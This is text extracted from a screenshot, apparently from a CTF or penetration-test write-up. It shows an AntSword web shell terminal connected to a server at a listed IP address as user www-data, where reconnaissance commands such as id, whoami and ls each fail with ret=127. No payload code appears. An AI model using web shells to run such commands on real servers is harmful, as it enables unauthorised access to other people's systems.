 中国蚁剑
AntSword 编辑 窗口 调试
47.101.57.72 >_ 47.101.57.72
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 490c38823972 4.4.0-187-generic #217-Ubuntu SMP Tue Jul 21 04:18:15 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
ret=127
(www-data:/var/www/html) $ ls
ret=127
(www-data:/var/www/html) $ cd /
ret=127
(www-data:/var/www/html) $ id
ret=127
(www-data:/var/www/html) $ whoami
ret=127
(www-data:/var/www/html) $